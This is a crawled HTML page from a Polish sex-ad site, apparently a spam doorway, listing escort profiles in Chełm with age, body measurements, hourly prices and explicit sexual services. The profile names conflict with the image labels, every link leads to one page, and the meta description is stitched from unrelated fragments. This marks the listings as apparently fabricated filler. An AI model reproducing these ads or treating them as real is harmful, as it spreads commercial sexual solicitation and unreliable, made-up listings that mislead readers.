

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/lubelskie/seks-ogoszenia-chem.php
body_size: 5539
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Seks ogłoszenia Chełm | Spotkania sponsorowane - PAVOS.COM.PL | Lubelskie</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Seks, ogłoszenia, Chełm, Cunnilingus">
<meta name="description" content="PL ZNAJDZIE SIĘ BEZ MOJEJ PISEMNEJ ZGODY NA INNYCH PORTALACH OGŁOSZENIOWYCH ZGŁOSZĘ TO W TRYBIE NATYCHMIASTOWYM DO ODPOWIEDNICH SŁUŻB.Uwielbiam ssać penisa i lizać jaja!   (250, 88, 88)Cześć chłopaki!ZASTRZEGAM SOBIE WSZELKIE PRAWA DO MOJEGO NUMERU Z PORTALU INTERNETOWEGO ROKSA. Jak wino coraz lepsza z wiekiem. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Kategorie</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Linki</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Seks ogłoszenia miasta Chełm</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">VIP</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780016-big-1-1461542400.jpg" alt="Kobieta Julia Chełm">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792323-big-1-1462838400.jpg" alt="Dziwka Carmela Chełm">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1431264975101.jpg" alt="Escort Lisa Chełm">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776150-big-1-1461196800.jpg" alt="Dziewczyna Emeli Chełm">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776557-big-1-1461196800.jpg" alt="Pani Gioconda Chełm">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783069-big-1-1461801600.jpg" alt="Kobieta Albertina Chełm">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Seks ogłoszenia Chełm</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Irene</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777103-big-1-1461283200.jpg" alt="Escort Valeria Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Delfina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1431176275813.jpg" alt="Prostytutka Rosalva Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">178</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lada</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789682-big-1-1462579200.jpg" alt="Dziwka Clemens Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Angelina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/755691-big-1-1458950400.jpg" alt="Escort Galina Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">178</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Inna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775345-big-1-1461110400.jpg" alt="Dziewczyna Luciana Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Barbara</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_149891502369.jpg" alt="Dziewczyna Georgia Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Sofia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790043-big-1-1462579200.jpg" alt="Dziwka Claire Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Aurora</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787555-big-1-1462320000.jpg" alt="Pani Riccardo Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w Chełm</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Barbara</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792709-big-1-1462838400.jpg" alt="Dziewczyna Italia Chełm">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
